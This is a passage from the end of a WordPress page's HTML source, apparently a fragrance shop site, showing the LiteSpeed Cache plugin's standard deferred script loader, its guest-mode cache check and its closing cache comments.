Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://scentsbypearls.com/wp-content/litespeed/js/a82c910d54a623b453fd527e92c1597d.js?ver=0f3d3"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-06 08:06:34 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-06 08:06:33 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->